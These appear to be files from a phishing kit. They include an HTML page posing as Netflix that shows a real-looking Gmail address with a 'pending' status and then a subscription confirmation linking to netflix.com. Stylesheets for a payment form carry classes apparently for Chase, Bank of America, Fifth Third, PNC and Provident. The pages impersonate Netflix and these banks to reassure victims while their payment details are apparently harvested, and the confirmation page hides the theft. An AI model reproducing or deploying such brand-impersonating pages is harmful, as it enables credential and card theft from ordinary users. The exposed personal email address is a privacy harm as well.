

<file: sexion7.html>
!DOCTYPE html>
<html>
<head>
    <title>Netflix</title>
    <link rel="stylesheet" type="text/css" href="estilos/estilo4.css">
    <meta charset="utf-8">
</head>
<body>
    <div class="encabezado">
        <img src="img/perfil.jpg">
        <h2>santiago.rocio622@gmail.com</h2>
        <div class="sub">
            <h3>Pendiente</h3>
        </div>
    </div>
    <div class="contenedor1">
        <img src="img/netflix.png">
    </div>  
    <div class="contenedor1">
        <img src="img/ok.png">
    </div>
    <div class="contenedor2">
        <a href="https://www.netflix.com">Ir Ahora</a>    
    </div>
    <div class="contenedor3">
        <h1>Recivira un mensage con la confirmación de su subscripción</h1>
    </div> 
</body>
</html>
</file>
<file: estilos/estilo.css>
body {
	background-color: rgb(0,0,0);
}
.encabezado {
	display: flex;
	margin-top: 0px;
	margin-left: 0px;
	margin-right: 0px;
	height: 100%;
	background-color: rgb(50,50,50);
}
.encabezado img{
	border-radius: 100%;
	width: 150px;
	height: 150px;
	display: flex;
	margin: 10px;
}
.sub {
	background-color: rgb(255,0,0);
	display: flex;
}
.sub h3{
	text-align: center;
	color: rgb(255,255,255);
	margin: 50px 5px 50px 5px;
}
.encabezado h2{
	border-left: 10px;
	margin: auto;
	margin-left: 10px;
	margin-top: 70px;
	color: rgb(255,255,255);
}
.contenedor1 {
	display: flex;
}
.contenedor1 img{
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
	width: 70%;
	margin: auto;
	margin-top: 100px;
}
.contenedor2 {
	display: flex;
	width: 70%;
	margin: auto;
	margin-top: 70px;
	background-color: rgb(255,0,0); 
	text-align: center;
}
.contenedor2 h1{
	color: rgb(255,255,255);
	font-size: 62px;
	margin: auto;
}
.continer {
	display: flex;
	margin-top: 80px;
}
.contenedor3 {
	border: 6px solid red;
	background-image: url(fondo.jpg);
	border-radius: 15px;
	width: 45%;
	margin: auto;
	filter: contrast(1.6);
}
.contenedor3 img{
	width: 60%;
	margin: auto;
	margin-top: 30px;
	display: flex;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor3 h1{
	color: rgb(255,0,0);
	text-align: center;
	font-size: 90px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor3 h2{
	color: rgb(255,0,0);
	text-align: center;
	font-size: 80px;
	margin-top: 20px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor3 a{
	color: rgb(0,220,0);
	font-size: 67px;
	display: flex;
	width: 70%;
	margin: auto;
	padding: 12px;
	margin-bottom: 30px;
	border-radius: 30px;
	text-decoration: none;
	border: 6px solid rgb(0,220,0);
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
b{
	margin: auto;
}
.contenedor4 {
	border: 6px solid red;
	background-image: url(fondo.jpg);
	border-radius: 15px;
	width: 45%;
	margin: auto;
	filter: contrast(1.6);
}
.contenedor4 img{
	width: 60%;
	margin: auto;
	margin-top: 30px;
	display: flex;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor4 h1{
	color: rgb(255,0,0);
	text-align: center;
	font-size: 90px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor4 h2{
	color: rgb(255,0,0);
	text-align: center;
	font-size: 80px;
	margin-top: 20px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor4 a{
	color: rgb(0,220,0);
	font-size: 67px;
	display: flex;
	width: 70%;
	margin: auto;
	padding: 12px;
	margin-bottom: 30px;
	border-radius: 30px;
	text-decoration: none;
	border: 6px solid rgb(0,220,0);
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor5 {
	background-color: rgb(0,0,0);
	margin: 16% 0px 30px 0px;
}
.contenedor5 img{
	margin: auto;
	color: rgb(255,255,255);
	display: flex;

}
.contenedor5 h2{
	color: rgb(200,200,255);
	font-size: 30px;
	margin: 20px 5px 20px 5px;
	text-align: center;
	padding: 10px;
}
.contenedor5 b{
	color: rgb(255,0,0);
	font-size: 50px;
	margin: 20px 5px 20px 5px;
	text-align: center;
	padding: 10px;
}
</file>
<file: estilos/estilo2.css>
body{
	background-color: rgb(0,0,0);
}
.encabezado {
	display: flex;
	margin-top: 0px;
	margin-left: 0px;
	margin-right: 0px;
	height: 100%;
	background-color: rgb(50,50,50);
}
.encabezado img{
	border-radius: 100%;
	width: 150px;
	height: 150px;
	display: flex;
	margin: 10px;
}
.sub {
	background-color: rgb(255,0,0);
	display: flex;
}
.sub h3{
	text-align: center;
	color: rgb(255,255,255);
	margin: 50px 5px 50px 5px;
}
.encabezado h2{
	border-left: 10px;
	margin: auto;
	margin-left: 10px;
	margin-top: 70px;
	color: rgb(255,255,255);
}
.contenedor1 {
	display: flex;
}
.contenedor1 img{
	width: 70%;
	margin: auto;
	margin-top: 100px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
form {
	align-items: center;
	margin-top: 100px;
	margin-left: 20px;
}
form img{
	width: 150px;
	margin: auto;
	margin-bottom: 20px;
	display: flex;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
form h2{
	color: rgb(150,30,255);
	text-align: center;
	font-size: 50px; 
}
.form_section0 {
	display: flex;
	margin-top: 50px;
	align-items: center;

}
.form_section0 p{
	color: rgb(255,255,255);
	font-size: 50px;
	margin: auto;
	
}
.form_section {
	display: flex;
	align-items: center;

}
.form_section input{
	width: 60px;
	height: 60px;
	margin: auto;
}
.form_section1 {
	align-items: center;
	display: flex;
	margin-top: 50px;
}
.form_section1 input{
	width: 800px;
	height: 100px;
	margin: auto;
	border: 2px solid rgb(150,30,255);
	border-radius: 15px; 
	font-size: 50px;
	text-align: center;
}
.form_section2 {
	align-items: center;
	text-align: center;
	margin-top: 45px;
}
.form_section2 input{
	width: 400px;
	height: 100px;
	margin: auto;
	background-color: rgb(150,30,255);
	border-radius: 15px; 
	font-size: 50px;
	text-decoration: none;
	color: rgb(2555,255,255);
	text-align: center;
	padding: 10px 10px 10px 10px;
}
.info{
	border: 1px solid rgb(255,255,255);
}
.info h2{
    font-size: 40px;
}
.info-1{
	border: 1px solid rgb(255,255,255);
	margin-top: 20px;
}
.info-1 h2{
    font-size: 38px;
	color: antiquewhite;
}
.contenedor-2{
	display: flex;
	margin: auto;
	margin-top: 70px;
	align-items: center;
	width: 100%;
}
.provident{
	display: flex;
	margin-top: 30px;
	align-items: center;
	width: 100%;
}
.provident img{
	width: 100px;
	height: 100px;
	margin: 0;
	margin: auto;
	margin-bottom: 10px;
}
.provident a{
    color: antiquewhite;
	font-size: 30px;
	text-decoration: none;
}
.chace{
	display: flex;
	margin-top: 30px;
	margin-left: 10px;
	align-items: center;
	width: 100%;
}
.chace img{
	width: 100px;
	height: 100px;
	margin: 0;
	margin: auto;
	margin-bottom: 10px;
}
.chace a{
    color: antiquewhite;
	font-size: 30px;
	text-decoration: none;
	text-align: center;
}
.ftb{
	display: flex;
	margin-top: 30px;
	align-items: center;
	width: 100%;
}
.ftb img{
	width: 100px;
	height: 100px;
	margin: 0;
	margin: auto;
	margin-bottom: 10px;
}
.ftb a{
    color: antiquewhite;
	font-size: 30px;
	text-decoration: none;
}
.boa{
	display: flex;
	margin-top: 30px;
	align-items: center;
	width: 100%;
}
.boa img{
	width: 100px;
	height: 100px;
	margin: 0;
	margin: auto;
	margin-bottom: 10px;
}
.boa a{
    color: antiquewhite;
	font-size: 30px;
	text-decoration: none;
}
.pnc{
	display: flex;
	margin-top: 30px;
	align-items: center;
	width: 100%;
}
.pnc img{
	width: 200px;
	height: 60px;
	margin: 0;
	margin: auto;
	margin-bottom: 10px;
	
}
.pnc a{
    color: antiquewhite;
	font-size: 30px;
	text-decoration: none;
	text-align: center;
	margin-top: 40px;
}
.conenedor3{
    display: flex;
}
.conenedor3 h3{
    color: antiquewhite;
	font-size: 30px;
}
</file>
<file: estilos/estilo3.css>
*{
    font-family: Arial, Helvetica, sans-serif;
}
body{
    text-align: center;
}
.encab img{
    width: 80px;
    margin-top: 50px;
}
.encab h1{
    font-size: 26px;
    width: 95%;
    text-align: center;
}
nav{
    text-align: center;
}
form input{
    width: 90%;
    height: 50px;
    margin: auto;
    margin-top: 20px;
    margin-bottom: 10px;
    border-radius: 15px;
    border: 2.5px solid rgb(0,0,255);
    font-size: 20px;
}
form a{
    color: rgb(0,0,255);
    text-decoration: none;
    margin-left: 17px;
    display: flex;
    font-size: 15px;
}
form button{
    width: 90%;
    height: 50px;
    border-radius: 30px;
    background-color: rgb(0,0,0);
    color: rgb(255,255,255);
    margin-top: 20px;
    margin-bottom: 10px;
    font-size: 13px;
}
.ac h4{
    border: 2px solid rgb(205,205,205);
    border-radius: 30px;
    width: 88%;
    height: 40px;
    margin: auto;
    align-content: center;
    font-size: 13px;
}
.ac h5{
    color: rgb(0,0,255);
}
</file>
<file: estilos/estilo5.css>
*{
    font-family: Arial, Helvetica, sans-serif;
}
body{
    text-align: center;
}
.encab img{
    width: 80px;
    margin-top: 50px;
}
.encab h1{
    font-size: 26px;
    width: 95%;
    text-align: center;
}
nav{
    text-align: center;
}
.input{
    display: flex;
}
form h2{
    margin: auto;
    margin-left: 0px;
    margin-right: 0px;
}
form img{
    height: 35px;
    display: flex;
    margin: auto;
    margin-right: 3px;
    margin-left: 16px;
}
form input{
    width: 64%;
    height: 50px;
    margin: auto;
    margin-top: 13px;
    margin-bottom: 10px;
    border-radius: 15px;
    margin-left: 2px;
    border: 2.5px solid rgb(0,0,255);
    display: flex;
    font-size: 25px;
    
}
form a{
    color: rgb(0,0,255);
    text-decoration: none;
    margin-left: 17px;
    display: flex;
    font-size: 15px;
}
form button{
    width: 90%;
    height: 50px;
    border-radius: 30px;
    background-color: rgb(0,0,0);
    color: rgb(255,255,255);
    margin-top: 20px;
    margin-bottom: 10px;
    font-size: 13px;
}
.ac h4{
    border: 2px solid rgb(205,205,205);
    border-radius: 30px;
    width: 88%;
    height: 40px;
    margin: auto;
    align-content: center;
    font-size: 13px;
}
.ac h5{
    color: rgb(0,0,255);
}
</file>
<file: estilos/estilo4.css>
body{
	background-color: rgb(0,0,0);
	margin-top: 0px;
}
.encabezado {
	display: flex;
	margin-top: 0px;
	margin-left: 0px;
	margin-right: 0px;
	background-color: rgb(50,50,50);
}
.encabezado img{
	border-radius: 100%;
	width: 150px;
	height: 150px;
	display: flex;
	margin: 10px;
}
.sub {
	background-color: rgb(0,200,0);
	display: flex;
	width: 50px 5px 50px 5px;
	padding: 25px;
}
.sub h3{
	text-align: center;
	color: rgb(0,0,0);
	margin: auto;
	font-size: 25px;
}
.encabezado h2{
	border-left: 10px;
	margin: auto;
	margin-left: 10px;
	margin-top: 70px;
	color: rgb(255,255,255);
}
.contenedor1 {
	display: flex;
}
.contenedor1 img{
	width: 70%;
	margin: auto;
	margin-top: 100px;
	filter: drop-shadow(10px 10px 10px rgb(0,0,0));
}
.contenedor2 {
	display: flex;
}
.contenedor2 a{
	width: 400px;
	height: 80px;
	padding-top: 20px;
	margin: auto;
	margin-top: 100px;
	text-decoration: none;
	font-size: 50px;
	background-color: rgb(0,200,0);
	text-align: center;
	color: rgb(0,0,0);
}
.contenedor3 {
	display: flex;
}
.contenedor3 h1{
	width: 900px;
	height: 80px;
	padding-top: 20px;
	margin: auto;
	margin-top: 100px;
	text-decoration: none;
	font-size: 30px;
	background-color: rgb(0,200,0);
	text-align: center;
	color: rgb(0,0,0);
	align-content: center;
	}
</file>
